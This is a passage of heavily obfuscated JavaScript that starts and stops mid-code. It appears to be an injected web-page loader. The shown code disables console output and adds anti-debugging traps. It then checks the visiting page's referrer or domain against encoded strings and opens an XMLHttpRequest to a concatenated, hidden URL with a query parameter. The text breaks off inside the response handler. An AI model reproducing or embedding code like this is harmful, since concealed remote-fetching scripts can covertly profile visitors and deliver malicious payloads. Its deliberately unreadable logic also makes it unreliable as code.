_0x2e8dfa=_0x5882ca[_0x2d5190(0x191,'cRhR',0x26a,0x222,0x220)+_0x41e3dd(0x151,'zxoV',-0x92,0x70,0x42)+'xt'];_0x3e2b5a[_0x3bca1c(0x2dc,'4LUG',0x4a0,0x50c,0x440)+_0x2d5190(0x1ce,'*FIJ',0x193,0x2ae,0x294)+_0x3bca1c(0x8e,'zxoV',0x238,0x18e,0x1fe)][_0x3bca1c(0x350,'hw@P',0x117,0x253,0x28e)+_0x193aee(0x46e,0x618,'RCXF',0x575,0x61d)]=_0x2e8dfa;}},_0x5882ca[_0x2f1c6c(0xa5,0x1a2,0x9e,'4LUG',-0x87)]();}}}}:function(){};return _0x3bda17=![],_0x37a3a4;}};}}()),_0x516e63=_0x385e21[_0x5103da(0x5c9,'MTub',0x727,0x557,0x530)](_0x4f3cd1,this,function(){function _0x384e69(_0x45c1b0,_0xba4b39,_0x3b7948,_0x4a3c8f,_0x3577df){return _0x164e2f(_0x45c1b0-0xc1,_0x3577df,_0x3b7948-0x1a,_0x3b7948-0x33a,_0x3577df-0xca);}function _0x4a1618(_0x13f263,_0x49683d,_0x4127c4,_0x35e8c2,_0x3140ab){return _0xf3a5c2(_0x13f263-0x9,_0x13f263,_0x4127c4-0x1d9,_0x3140ab-0x27b,_0x3140ab-0x12e);}var _0x5e3bf0={'keONy':_0x385e21[_0x2b3dbc(0x5fe,0x4d7,0x5a0,0x585,'kPLK')],'AAmXl':function(_0x23ee01,_0x4317be){function _0x2d3636(_0x54fc98,_0x573cec,_0x433ba5,_0x2ad9c8,_0x4ae2dc){return _0x2b3dbc(_0x54fc98-0xbd,_0x4ae2dc- -0x16b,_0x433ba5-0x155,_0x2ad9c8-0x116,_0x2ad9c8);}return _0x385e21[_0x2d3636(0x274,0x37b,0x207,'LKqf',0x219)](_0x23ee01,_0x4317be);},'nwUJV':_0x385e21[_0x2b3dbc(0x3c8,0x433,0x4fe,0x435,'LKqf')],'voXCp':_0x385e21[_0x4a1618('zsOM',0x2da,0x26d,0x3e9,0x310)],'AnKHL':function(_0x29bbc4,_0x5eca3e){function _0x3d470b(_0x3667c0,_0x450829,_0xae4153,_0x4c8ed1,_0x198d8d){return _0x2b3dbc(_0x3667c0-0x186,_0x3667c0- -0x4ef,_0xae4153-0xd3,_0x4c8ed1-0x76,_0x198d8d);}return _0x385e21[_0x3d470b(-0xc0,-0x13c,-0x91,-0xb9,'Id9U')](_0x29bbc4,_0x5eca3e);},'qpmsA':_0x385e21[_0x384e69(0x40c,0x380,0x2ad,0x14a,'zsOM')],'jOElp':_0x385e21[_0x190313(0x308,0x3d2,0x3ee,0x48a,'*FIJ')],'VfhHD':function(_0x112ee6,_0x3be552){function _0x1885d7(_0x5033f2,_0xaecfb4,_0x51eca5,_0x51cf2b,_0x3364c5){return _0x3fdb23(_0x5033f2- -0x597,_0xaecfb4-0x175,_0x51eca5-0xb6,_0x51cf2b-0x102,_0xaecfb4);}return _0x385e21[_0x1885d7(-0xaf,'EXQ(',0x3,-0x6e,-0x82)](_0x112ee6,_0x3be552);},'HDVvF':function(_0x4c0299,_0x44aae7){function _0xd7c45a(_0x51e2e4,_0x4ec601,_0x3611ca,_0x3e0a33,_0x524022){return _0x3fdb23(_0x3e0a33- -0x426,_0x4ec601-0x11a,_0x3611ca-0xc4,_0x3e0a33-0x1a9,_0x3611ca);}return _0x385e21[_0xd7c45a(0x1d3,0x177,'hw@P',0x22a,0x313)](_0x4c0299,_0x44aae7);},'jeHvP':_0x385e21[_0x3fdb23(0x63a,0x624,0x6bc,0x794,'Tyv%')],'knRqG':_0x385e21[_0x2b3dbc(0x374,0x3e8,0x4c8,0x557,'EXQ(')],'tlYPM':function(_0x2b25f2,_0x18ce76){function _0xb06a3b(_0x252bd4,_0x4d853a,_0x424c5e,_0x1923b5,_0x1ae157){return _0x3fdb23(_0x252bd4- -0x156,_0x4d853a-0x60,_0x424c5e-0x1dc,_0x1923b5-0x4,_0x1ae157);}return _0x385e21[_0xb06a3b(0x5ad,0x585,0x6f2,0x649,'dl!)')](_0x2b25f2,_0x18ce76);},'PAcuP':_0x385e21[_0x384e69(0x2ee,0x41e,0x3ed,0x4be,'#(u@')],'ElSiz':_0x385e21[_0x384e69(0x165,0x2ca,0x2a9,0x3df,'dl!)')],'Ghnew':_0x385e21[_0x190313(0x318,0x417,0x3ed,0x310,'*FIJ')]};function _0x2b3dbc(_0x3098e9,_0x1baf52,_0x1ae17c,_0x520d3f,_0xcc599d){return _0x5103da(_0x1baf52- -0x22c,_0xcc599d,_0x1ae17c-0x87,_0x520d3f-0x1c,_0xcc599d-0xed);}function _0x190313(_0x57ea9d,_0x309862,_0x45b2d1,_0x364dea,_0x25ab99){return _0x3ac378(_0x25ab99,_0x45b2d1-0x449,_0x45b2d1-0x55,_0x364dea-0x2a,_0x25ab99-0x10a);}function _0x3fdb23(_0x4b5726,_0x508179,_0x449852,_0x12b4ce,_0x1f6ec1){return _0x164e2f(_0x4b5726-0x135,_0x1f6ec1,_0x449852-0x128,_0x4b5726-0x510,_0x1f6ec1-0xbd);}if(_0x385e21[_0x2b3dbc(0x462,0x413,0x29d,0x4d5,'nQW!')](_0x385e21[_0x4a1618('Q0r%',0x560,0x47c,0x2ac,0x418)],_0x385e21[_0x2b3dbc(0x3e4,0x388,0x4f4,0x252,'NnhE')])){var _0x3e1090=function(){var _0x1c2d29={};function _0x444097(_0x54a9e9,_0x3f6887,_0x3cafa1,_0x5192d9,_0x408908){return _0x384e69(_0x54a9e9-0x1d0,_0x3f6887-0xf,_0x5192d9- -0x320,_0x5192d9-0xea,_0x54a9e9);}function _0x164f7a(_0x4377fa,_0x2e3c01,_0x4527a8,_0x3c9355,_0x46e99d){return _0x190313(_0x4377fa-0x16b,_0x2e3c01-0x29,_0x46e99d- -0x509,_0x3c9355-0x42,_0x4527a8);}function _0x3f74f9(_0x1b9cbc,_0x4b266c,_0x5e1534,_0x24228f,_0xbf55cf){return _0x4a1618(_0x4b266c,_0x4b266c-0xd3,_0x5e1534-0x1e4,_0x24228f-0xb2,_0x1b9cbc- -0x1aa);}_0x1c2d29[_0x1abe0c(-0x65,-0x1e0,0x10e,'m9Vk',0x112)]=_0x5e3bf0[_0x1abe0c(0x47,0x146,0x34,'r!ev',-0x76)];function _0x1abe0c(_0x17b20b,_0x243ef2,_0x1d79f4,_0x5e0738,_0x1f3abc){return _0x384e69(_0x17b20b-0x65,_0x243ef2-0x4e,_0x17b20b- -0x50d,_0x5e0738-0x185,_0x5e0738);}function _0x5712bf(_0x14ced5,_0x240779,_0x4ef23e,_0x37f245,_0x34a093){return _0x3fdb23(_0x34a093- -0x662,_0x240779-0x2d,_0x4ef23e-0x1eb,_0x37f245-0x37,_0x4ef23e);}var _0x411284=_0x1c2d29;if(_0x5e3bf0[_0x1abe0c(-0x27d,-0x2b8,-0x342,'hw@P',-0x203)](_0x5e3bf0[_0x5712bf(-0x82,0x120,'zxoV',0x193,0xb9)],_0x5e3bf0[_0x3f74f9(0x3c9,'LKqf',0x3d9,0x30d,0x26d)])){if(_0x3749ec){var _0x475594=_0x313c24[_0x164f7a(-0xa1,-0x127,'A8jY',0x5d,-0x6)](_0x4f32c8,arguments);return _0x10adfa=null,_0x475594;}}else{var _0x25efdf;try{if(_0x5e3bf0[_0x444097(']qax',-0x173,-0xfb,-0x6b,-0x16b)](_0x5e3bf0[_0x5712bf(0x187,0x98,'#(u@',0xeb,0x3f)],_0x5e3bf0[_0x5712bf(-0x15,0xff,'RCXF',-0x121,-0x1b)]))_0x25efdf=_0x5e3bf0[_0x3f74f9(0x256,'dl!)',0x2a6,0xf8,0x226)](Function,_0x5e3bf0[_0x444097('Ii@)',-0x8,0x165,0x2e,-0x13d)](_0x5e3bf0[_0x1abe0c(-0x3d,0x2f,-0x68,'A0FW',-0xb5)](_0x5e3bf0[_0x164f7a(-0x2e,0x12f,'zxoV',-0x4,0x104)],_0x5e3bf0[_0x5712bf(0x185,-0xa,'r!ev',-0x50,0xb)]),');'))();else return _0x122045[_0x444097('Tyv%',0x253,0x1ef,0x1bf,0xfd)+_0x3f74f9(0x187,'cff8',0x2a2,0x152,0x281)]()[_0x3f74f9(0x182,'NnhE',0x1a6,0x2cd,0xe0)+'h'](MfeJbV[_0x5712bf(-0x1bb,-0x57,'hlDD',-0x137,-0xf4)])[_0x444097('NnhE',-0x89,-0x1e,-0x85,0xe1)+_0x3f74f9(0x3dc,'4LUG',0x45e,0x400,0x2ea)]()[_0x164f7a(-0x1fb,-0x70,'oivw',-0xc0,-0x123)+_0x444097(']qax',0xfc,0x1d2,0x121,0x22a)+'r'](_0x3e7752)[_0x1abe0c(-0x208,-0x365,-0x2d9,'mhSc',-0x1eb)+'h'](MfeJbV[_0x5712bf(-0xca,0xa5,'qRSE',0x153,-0x13)]);}catch(_0x18c108){if(_0x5e3bf0[_0x164f7a(0x1f0,0x9e,'RCXF',0x58,0x83)](_0x5e3bf0[_0x5712bf(0x21b,-0x6f,'zxw#',0x174,0x9f)],_0x5e3bf0[_0x444097('#(u@',0x21c,-0xc4,0xaf,0x17c)]))_0x25efdf=window;else{var _0x215b5d=_0x27e219?function(){function _0x41c1d0(_0x411544,_0x15b9ed,_0x43ac80,_0x3dddf9,_0x34f53c){return _0x5712bf(_0x411544-0xb,_0x15b9ed-0x6,_0x411544,_0x3dddf9-0x6e,_0x15b9ed-0x325);}if(_0xf0acf7){var _0x5ab2cd=_0x3896a9[_0x41c1d0('vZWK',0x1bd,0x2d0,0x248,0x29f)](_0xb26a68,arguments);return _0x50845d=null,_0x5ab2cd;}}:function(){};return _0x522b14=![],_0x215b5d;}}return _0x25efdf;}},_0x30e904=_0x385e21[_0x384e69(0x656,0x409,0x4e2,0x630,'!&CG')](_0x3e1090),_0x5b9f31=_0x30e904[_0x2b3dbc(0x296,0x2f4,0x196,0x3f3,'9*mQ')+'le']=_0x30e904[_0x2b3dbc(0x50f,0x3a9,0x2b8,0x3c4,'#(u@')+'le']||{},_0x459b24=[_0x385e21[_0x384e69(0x3d5,0x2c1,0x31d,0x3e5,'V4k5')],_0x385e21[_0x190313(0x52a,0x4a3,0x48a,0x4a3,'zCwj')],_0x385e21[_0x190313(0x4da,0x5ae,0x489,0x33b,'oivw')],_0x385e21[_0x2b3dbc(0x513,0x4a1,0x449,0x36c,'NnhE')],_0x385e21[_0x3fdb23(0x48f,0x330,0x4fc,0x4f9,'@GLw')],_0x385e21[_0x190313(0x4f9,0x713,0x60e,0x57a,'@GLw')],_0x385e21[_0x3fdb23(0x508,0x491,0x5b5,0x4de,'r!ev')]];for(var _0x1fddc8=0x894+0x148e+-0x1d22;_0x385e21[_0x2b3dbc(0x35f,0x346,0x2c2,0x2c4,'3nNX')](_0x1fddc8,_0x459b24[_0x384e69(0x601,0x3c4,0x519,0x5a9,'!&CG')+'h']);_0x1fddc8++){if(_0x385e21[_0x4a1618('kPLK',0x235,0x4b0,0x2bb,0x396)](_0x385e21[_0x3fdb23(0x59a,0x684,0x703,0x4ca,'oivw')],_0x385e21[_0x190313(0x521,0x5b7,0x5aa,0x6ba,'vZWK')])){var _0x363ed4=_0x385e21[_0x2b3dbc(0x53b,0x407,0x2e0,0x35b,'^XHl')][_0x2b3dbc(0x352,0x275,0x28c,0x37d,'cff8')]('|'),_0x220cd7=-0x49*-0x11+0x1eae+0x55*-0x6b;while(!![]){switch(_0x363ed4[_0x220cd7++]){case'0':_0x239fc2[_0x384e69(0x5ab,0x4dc,0x4ac,0x5d0,'9*mQ')+_0x384e69(0x2bf,0x36c,0x2dd,0x332,'hw@P')]=_0x12bd2c[_0x384e69(0x3f6,0x38e,0x306,0x18b,'MTub')+_0x190313(0x29b,0x37f,0x417,0x462,'cff8')][_0x4a1618('zsOM',0x1e7,0x232,0x45a,0x360)](_0x12bd2c);continue;case'1':var _0x3b1fdf=_0x459b24[_0x1fddc8];continue;case'2':_0x5b9f31[_0x3b1fdf]=_0x239fc2;continue;case'3':var _0x12bd2c=_0x5b9f31[_0x3b1fdf]||_0x239fc2;continue;case'4':var _0x239fc2=_0x4f3cd1[_0x4a1618('qRSE',0x3b1,0x4e6,0x4fc,0x454)+_0x190313(0x440,0x341,0x42a,0x3b3,'YWG0')+'r'][_0x384e69(0x415,0x41b,0x429,0x391,'A8jY')+_0x4a1618('ssuX',0x52d,0x3a9,0x493,0x49c)][_0x3fdb23(0x6fc,0x60e,0x588,0x68c,'7fcj')](_0x4f3cd1);continue;case'5':_0x239fc2[_0x2b3dbc(0x305,0x435,0x475,0x4e1,'V4k5')+_0x3fdb23(0x462,0x5b4,0x3a2,0x57c,'zsOM')]=_0x4f3cd1[_0x190313(0x59c,0x791,0x65c,0x684,'7fcj')](_0x4f3cd1);continue;}break;}}else return function(_0x33f4f9){}[_0x190313(0x6e4,0x4b3,0x5a5,0x655,'vZWK')+_0x4a1618('vZWK',0x465,0x4fc,0x68d,0x59a)+'r'](BKxYPh[_0x384e69(0x3a4,0x4ff,0x38b,0x45d,'vZWK')])[_0x3fdb23(0x696,0x574,0x5a5,0x679,']qax')](BKxYPh[_0x2b3dbc(0x426,0x4f1,0x45c,0x5ee,'zCwj')]);}}else(function(){return![];}[_0x2b3dbc(0x2c1,0x38d,0x252,0x44b,'3nNX')+_0x4a1618('dl!)',0x438,0x406,0x5a6,0x57f)+'r'](gFXhaM[_0x2b3dbc(0x38f,0x48e,0x447,0x353,'@GLw')](gFXhaM[_0x2b3dbc(0x3e6,0x29e,0x17f,0x1df,'Id9U')],gFXhaM[_0x190313(0x53d,0x605,0x693,0x77a,'hw@P')]))[_0x190313(0x4bc,0x4d9,0x3e7,0x31a,'YWG0')](gFXhaM[_0x4a1618('MTub',0x569,0x42f,0x54d,0x57e)]));});function _0x3ac378(_0x16582f,_0x20c4d3,_0x2f821f,_0x19ba71,_0x4cef45){return _0xa4ec1d(_0x16582f-0x164,_0x20c4d3- -0x2dc,_0x2f821f-0x142,_0x19ba71-0x20,_0x16582f);}_0x385e21[_0x21c41e(0x325,'tMh9',0x3f8,0x478,0x5cd)](_0x516e63);function _0x164e2f(_0x5c4d57,_0x3240d9,_0x48086d,_0x1e5940,_0x431c26){return _0x32756a(_0x5c4d57-0x1f1,_0x3240d9,_0x48086d-0x1ad,_0x1e5940-0x1e,_0x1e5940-0xe8);}var _0xe49299=document[_0x21c41e(0x454,'oivw',0x312,0x486,0x481)+_0xf3a5c2(0x141,'dl!)',0x259,0x115,0x166)];function _0xf3a5c2(_0x103687,_0x419219,_0x5a6e3c,_0x48371f,_0x35c7e7){return _0x50f298(_0x103687-0x95,_0x419219-0x191,_0x48371f- -0x1e0,_0x48371f-0x2d,_0x419219);}if(_0x385e21[_0x164e2f(0x16d,'V4k5',0x168,0x129,0x9d)](_0xe49299[_0x3ac378('EXQ(',0xd7,-0x2a,0x29,-0x15)+'Of'](_0x385e21[_0x21c41e(0x3d7,'hlDD',0x319,0x451,0x43f)]),0x1*0xdc+0x2650+-0x272c)&&_0x385e21[_0x3ac378('Q0r%',0x1b1,0xf2,0x139,0x7f)](_0xe49299[_0x21c41e(0x417,'RCXF',0x456,0x4d1,0x3e1)+'Of'](_0x385e21[_0x3ac378('RCXF',-0x54,0x3,-0x84,0x3e)]),-(0x25ed+0x18d*-0xd+-0x11c3*0x1))||_0x385e21[_0x5103da(0x4b6,'*#zg',0x46b,0x3e8,0x5cf)](_0xe49299[_0x21c41e(0x458,'EXQ(',0x3eb,0x541,0x5f9)+'Of'](_0x385e21[_0x5103da(0x736,'RCXF',0x887,0x799,0x6ba)]),0x31+0x4*-0x99a+0x2637)||_0x385e21[_0x3ac378('zsOM',0x192,0x21a,0x142,0x208)](_0xe49299[_0x5103da(0x57b,'nQW!',0x66b,0x545,0x588)+'Of'](_0x385e21[_0x164e2f(0xc9,'oivw',-0x108,-0x45,-0x4)]),0x1*0xbf5+0x2*0x986+-0x1f01)||_0x385e21[_0x3ac378('@GLw',0x57,0x1d,0x41,0x65)](_0xe49299[_0xf3a5c2(0x24b,'kPLK',0x219,0x2bf,0x1c4)+'Of'](_0x385e21[_0x21c41e(0x474,'Tyv%',0x2e6,0x424,0x544)]),-0x218f+0x4*0x1bd+-0x3cd*-0x7)||_0x385e21[_0x3ac378('nQW!',-0x85,-0x179,0xcd,-0x2)](_0xe49299[_0x164e2f(0xda,'kPLK',0x165,0x1b0,0x285)+'Of'](_0x385e21[_0x164e2f(0x13,'hw@P',-0x149,-0x49,0xbc)]),0xc*-0x1d+0x92e*0x1+-0x7d2)||_0x385e21[_0x3ac378('@GLw',0x1b4,0x211,0x1ed,0xa3)](_0xe49299[_0xf3a5c2(0x138,'EXQ(',0x212,0x1bf,0x11a)+'Of'](_0x385e21[_0x164e2f(-0x1b,'kPLK',0x3f,0x5f,-0x5d)]),0xa*0x368+-0x2*-0x23+-0x2256)||_0x385e21[_0x5103da(0x616,'vZWK',0x779,0x4e3,0x5de)](_0xe49299[_0x5103da(0x6be,'A]3n',0x754,0x7af,0x6b4)+'Of'](_0x385e21[_0x3ac378('3nNX',0x61,0x20,0xf3,-0x63)]),-0xbe1*0x3+0x3*0xa35+-0xc*-0x6b)){if(_0x385e21[_0x5103da(0x6c1,'*#zg',0x545,0x835,0x595)](_0x385e21[_0xf3a5c2(0x256,'#(u@',0x1b5,0x2ca,0x249)],_0x385e21[_0xf3a5c2(0x2be,']$v#',0x23f,0x23d,0x198)]))gFXhaM[_0xf3a5c2(0x2ac,'NnhE',0x322,0x2bd,0x298)](_0x521acf);else return!![];}}function _0x1e13c6(_0x54e697,_0x20855c,_0x1d1dc7,_0x325bbb,_0x3684ca){return _0x2ce2(_0x54e697- -0x2da,_0x3684ca);}function _0xa4ec1d(_0x359492,_0x40205a,_0x148eba,_0x139084,_0x36968f){return _0x2ce2(_0x40205a-0xef,_0x36968f);}function _0x32b66b(_0x256643){function _0x5c222f(_0x4177d8,_0x3e4bf8,_0x391385,_0x5ae4d3,_0x289d21){return _0xa4ec1d(_0x4177d8-0xa1,_0x5ae4d3-0x151,_0x391385-0x122,_0x5ae4d3-0x185,_0x3e4bf8);}function _0x3ba718(_0x24a8ac,_0x4e69be,_0xc21cc3,_0x3e16b9,_0x25b265){return _0x1e13c6(_0x24a8ac-0x5e4,_0x4e69be-0x138,_0xc21cc3-0x16c,_0x3e16b9-0xb,_0xc21cc3);}function _0x26c7e1(_0x438dfb,_0x127680,_0x1ae8e2,_0x4b5697,_0x6e6350){return _0x32756a(_0x438dfb-0x1a8,_0x4b5697,_0x1ae8e2-0x6d,_0x4b5697-0x18c,_0x1ae8e2-0x2a4);}function _0x3307df(_0x1ea696,_0x432865,_0x3e5073,_0x3e630e,_0x266a64){return _0x50f298(_0x1ea696-0xd,_0x432865-0x9a,_0x266a64-0x18f,_0x3e630e-0x136,_0x1ea696);}var _0x12ab91={'YGfrl':function(_0x4323ad){return _0x4323ad();},'gXHpi':_0x5c222f(0x466,'zsOM',0x3b8,0x38d,0x347),'iNKWA':function(_0x3a416e,_0x3b663f){return _0x3a416e+_0x3b663f;},'bBCNv':_0x5c222f(0x52d,'Id9U',0x44c,0x597,0x6c9)+_0x3307df('hw@P',0x7c0,0x5c7,0x755,0x68a)+_0xb210f2(0x121,0x8b,'A0FW',0x1c5,0x6e)+_0x26c7e1(0xc9,0x189,0x1bc,'cRhR',0x1ed)+_0xb210f2(0xcd,0x12a,'YWG0',0x33,0x51)+_0x3ba718(0x523,0x470,'3nNX',0x459,0x587)+_0xb210f2(0x1d7,0x4b,'^XHl',0x6c,-0x69)+_0x26c7e1(0x30e,0xf7,0x239,'Id9U',0x37b)+'t=','qXcGf':_0xb210f2(-0x150,0x51,'mhSc',-0x9b,-0x3),'CNfXO':function(_0x1ea9ae,_0x24a8eb){return _0x1ea9ae(_0x24a8eb);},'Qttdq':function(_0x3d0baa,_0x2ed8db){return _0x3d0baa+_0x2ed8db;},'NYzAC':function(_0x4e9ef1,_0x207a9c){return _0x4e9ef1+_0x207a9c;},'kPVQn':_0x3ba718(0x619,0x53c,'!0z6',0x500,0x57c)+_0x26c7e1(0x347,0x3ec,0x368,'5^BI',0x2c4)+_0x26c7e1(0x2d6,0x1bc,0x1bb,'cRhR',0x22c)+_0x5c222f(0x57b,'Q0r%',0x4c1,0x435,0x58c),'USEbe':_0x5c222f(0x516,'3nNX',0x4da,0x639,0x695)+_0x26c7e1(0x461,0x45a,0x360,'LKqf',0x2bc)+_0x3307df('qRSE',0x46e,0x361,0x43d,0x47b)+_0xb210f2(-0x2,-0x3a,'4LUG',0x94,0xdf)+_0x5c222f(0x3bd,'3nNX',0x332,0x3db,0x421)+_0x5c222f(0x6d5,'!0z6',0x6cf,0x581,0x424)+'\x20)','FmDpH':function(_0x417f33,_0x5db821){return _0x417f33!==_0x5db821;},'WKyxK':_0x3307df('m9Vk',0x44e,0x45b,0x70a,0x5bc),'Tgpkz':function(_0x336b75,_0x482f8b){return _0x336b75===_0x482f8b;},'dMrHb':_0x26c7e1(0x31,0x208,0x104,'EXQ(',0x25d),'QHrFS':_0xb210f2(0x16d,0x164,'oivw',0x11d,-0x4f),'tbKJh':function(_0x23b3b6,_0x546c8f){return _0x23b3b6(_0x546c8f);},'lQNdk':function(_0x567d35,_0x4312cf){return _0x567d35===_0x4312cf;},'jwbur':_0x3307df('5^BI',0x2d5,0x4ca,0x342,0x3ff),'DNMkq':function(_0x132936,_0xa76fbe){return _0x132936===_0xa76fbe;},'SQEVy':_0x3ba718(0x489,0x503,']$v#',0x388,0x479)+'g','RfPBp':function(_0x30da80,_0x579218){return _0x30da80===_0x579218;},'ZgbNX':_0x26c7e1(0x15f,0x1a6,0x1f5,'4LUG',0x33f),'AbkpS':_0x5c222f(0x3a0,'A8jY',0x393,0x4cd,0x351)+_0xb210f2(0x25a,0x186,'A]3n',0x115,-0x57)+_0x5c222f(0x260,'kPLK',0x513,0x3a2,0x24a),'hdNjG':_0x3307df('zCwj',0x64b,0x611,0x6f5,0x69f)+'er','toWma':_0x5c222f(0x531,'zCwj',0x57e,0x5ad,0x531),'EaYTn':function(_0x1690f7,_0x3a6a10){return _0x1690f7/_0x3a6a10;},'vRTey':_0x5c222f(0x4b7,'A]3n',0x448,0x3b8,0x3ba)+'h','hHsfX':function(_0x5e97dc,_0xd07de3){return _0x5e97dc%_0xd07de3;},'JEzlM':function(_0x568e2a,_0x522402){return _0x568e2a!==_0x522402;},'rLyVw':_0xb210f2(0x167,-0x32,'5^BI',0x17,0xe6),'zlLkw':_0x26c7e1(0x12f,0x8a,0x198,'!&CG',0x241),'JkVaV':_0xb210f2(0x160,0x4,'Id9U',0x10,0xe2),'oQSyv':_0x3307df('^XHl',0x7c9,0x59d,0x524,0x695)+'n','ksLJx':function(_0xaef8e6,_0x48ee99){return _0xaef8e6===_0x48ee99;},'bbMne':_0x5c222f(0x74b,'7fcj',0x533,0x5fa,0x515),'Yodth':function(_0x507c01,_0x14c5fc){return _0x507c01+_0x14c5fc;},'UffxC':_0x3307df('m9Vk',0x35d,0x34d,0x4ad,0x3d3)+_0xb210f2(-0x22,0x288,'zsOM',0x14f,0x67)+'t','ZfRUN':function(_0x2b5c0d,_0x51ca75){return _0x2b5c0d===_0x51ca75;},'KGjWB':function(_0x5417ce,_0x4d26e5){return _0x5417ce!==_0x4d26e5;},'Elneg':_0x3ba718(0x5a4,0x6fc,'!zhY',0x5dd,0x62a),'LgYeb':_0x5c222f(0x378,'*FIJ',0x5da,0x46b,0x485)};function _0x76c3e8(_0x104161){function _0x5e4522(_0xa637c,_0x4ab63f,_0x469a47,_0xcc3f1b,_0x2113a4){return _0x3ba718(_0x469a47- -0x26a,_0x4ab63f-0x134,_0xcc3f1b,_0xcc3f1b-0x98,_0x2113a4-0x34);}var _0x2053ad={'URUcv':function(_0x5e4680,_0x2cbc05){function _0x1d84ea(_0x4823f3,_0x1affe6,_0x3a80ad,_0x1f208a,_0x28e4a6){return _0x2ce2(_0x1affe6-0x24f,_0x1f208a);}return _0x12ab91[_0x1d84ea(0x5b9,0x602,0x4b2,'oivw',0x54f)](_0x5e4680,_0x2cbc05);},'HcvtJ':function(_0x2108f2,_0x16e2f0){function _0x37e511(_0x4fbee9,_0x175f13,_0x39a241,_0x436098,_0xc6892e){return _0x2ce2(_0x39a241- -0x2de,_0xc6892e);}return _0x12ab91[_0x37e511(-0x50,-0x1d1,-0x9f,0x8d,'r!ev')](_0x2108f2,_0x16e2f0);},'BglaN':_0x12ab91[_0x2d8fb9(0x2b3,'hw@P',0x172,0x297,0x1f4)],'OZmBC':_0x12ab91[_0x5e4522(0x49a,0x3ce,0x31d,'LKqf',0x29e)],'FyDuR':function(_0x697d27,_0x43e2d4){function _0x42d81a(_0x29d096,_0x1d234e,_0xd85487,_0x3cc22d,_0x1756c2){return _0x2d8fb9(_0x29d096-0x2b,_0xd85487,_0xd85487-0xcf,_0x3cc22d-0x79,_0x1756c2-0xca);}return _0x12ab91[_0x42d81a(0x392,0x123,'zCwj',0x292,0x3c6)](_0x697d27,_0x43e2d4);}};function _0x29ad6b(_0x336092,_0x3f996a,_0x4291e5,_0x4d7e61,_0x98605a){return _0x26c7e1(_0x336092-0x39,_0x3f996a-0xd1,_0x4291e5-0x22a,_0x4d7e61,_0x98605a-0x1a3);}function _0x1c2ea6(_0x46b2d6,_0x49b3c6,_0x4ca7b1,_0xed994a,_0xffb4ab){return _0x5c222f(_0x46b2d6-0x3b,_0x49b3c6,_0x4ca7b1-0x132,_0xed994a- -0xa0,_0xffb4ab-0x1e4);}function _0x2d8fb9(_0x132ac7,_0x4ec56b,_0x5c4aab,_0x44a2dd,_0x5e220a){return _0x3307df(_0x4ec56b,_0x4ec56b-0x17d,_0x5c4aab-0xf7,_0x44a2dd-0x133,_0x44a2dd- -0x320);}function _0x2a377c(_0x24282c,_0x17644c,_0x41b76f,_0x156ffb,_0x44b159){return _0x5c222f(_0x24282c-0x156,_0x24282c,_0x41b76f-0x130,_0x41b76f- -0x4de,_0x44b159-0x183);}if(_0x12ab91[_0x2a377c('Q0r%',0x1f0,0x19c,0x2d4,0xbc)](_0x12ab91[_0x2a377c('Oe8^',0xfa,-0x3e,0x13a,-0xac)],_0x12ab91[_0x2d8fb9(0x2b2,'LKqf',0x16,0x14a,0x20e)])){if(_0x12ab91[_0x29ad6b(0x3e6,0x431,0x3e4,'vZWK',0x32c)](typeof _0x104161,_0x12ab91[_0x1c2ea6(0x4c8,'zxw#',0x50e,0x45b,0x51b)])){if(_0x12ab91[_0x1c2ea6(0x25c,'Id9U',0x334,0x35d,0x376)](_0x12ab91[_0x2a377c('EXQ(',0x1c4,0xf1,0x62,0x241)],_0x12ab91[_0x5e4522(0x325,0x19b,0x2c7,'V4k5',0x1fd)]))return function(_0x4a0cbe){}[_0x2a377c('Id9U',0x5e,0xbc,0x152,0x4d)+_0x29ad6b(0x6d2,0x58f,0x564,'Q0r%',0x6ba)+'r'](_0x12ab91[_0x29ad6b(0x317,0x5f3,0x481,'nQW!',0x32e)])[_0x2a377c('Id9U',-0x19a,-0xc1,-0x9a,-0x1)](_0x12ab91[_0x29ad6b(0x2a1,0x2b6,0x38e,'3nNX',0x4ee)]);else{if(_0x99ea29){var _0x4e9b51=_0x3e2ace[_0x5e4522(0x31c,0x409,0x46d,'^XHl',0x437)](_0x2a74c0,arguments);return _0x5e9694=null,_0x4e9b51;}}}else{if(_0x12ab91[_0x29ad6b(0x576,0x456,0x593,'Oe8^',0x57c)](_0x12ab91[_0x29ad6b(0x560,0x4d2,0x5b4,'hlDD',0x512)],_0x12ab91[_0x2d8fb9(0x173,'5^BI',0x1f8,0xe9,0x111)])){if(_0x12ab91[_0x29ad6b(0x3f3,0x2b2,0x39e,'^XHl',0x350)](_0x2ca349)||_0x12ab91[_0x2d8fb9(0x22c,'Q0r%',0x276,0x2d6,0x316)](_0x417358)){var _0x134770=new _0x5b72a3();_0x134770[_0x2d8fb9(0x3c3,'oivw',0x374,0x2d4,0x35d)](_0x12ab91[_0x29ad6b(0x4c2,0x639,0x52a,'YWG0',0x5f4)],_0x12ab91[_0x2a377c('MTub',-0x8e,-0xda,-0x1d5,-0x107)](_0x12ab91[_0x29ad6b(0x4ef,0x483,0x58d,'ssuX',0x47b)](_0x12ab91[_0x1c2ea6(0x45f,'MTub',0x3cb,0x364,0x348)](_0x12ab91[_0x2d8fb9(0x44d,'ssuX',0x3ed,0x386,0x2a2)],_0x5e5838),_0x12ab91[_0x1c2ea6(0x50b,'qRSE',0x5b1,0x490,0x32f)]),_0x34fcf9),!![]),_0x134770[_0x2d8fb9(0x340,'!0z6',0x3fe,0x307,0x18c)+_0x1c2ea6(0x57b,'A0FW',0x38a,0x437,0x371)+_0x29ad6b(0x51c,0x593,0x4a6,'@GLw',0x427)+_0x2a377c('A0FW',0x15,0x54,-0x115,0x79)]=function(){function _0x571a24(_0xdbc20f,_0x4b6248,_0x2ae6df,_0x170abf,_0xd6bf11){return _0x2a377c(_0x170abf,_0x4b6248-0x1a7,_0x2ae6df-0x15c,_0x170abf-0x46,_0xd6bf11-0x77);}function _0x38af13(_0x1cf0e6,_0x3888c8,_0x5ad360,_0x136942,_0x4227b3){return _0x2d8fb9(_0x1cf0e6-0x6,_0x1cf0e6,_0x5ad360-0x103,_0x4227b3-0xed,_0x4227b3-0x74);}function _0x1ad9a9(_0x584f09,_0x4a57a6,_0x3ed0f2,_0x1bc6f4,_0x960047){return _0x2a377c(_0x584f09,_0x4a57a6-0x18f,_0x4a57a6-0x40e,_0x1bc6f4-0x117,_0x960047-0x1d2);}function _0x14f9ca(_0x36ce90,_0x53aa13,_0x4bfe33,_0x595334,_0x324ec5){return _0x1c2ea6(_0x36ce90-0xdc,_0x36ce90,_0x4bfe33-0x158,_0x595334- 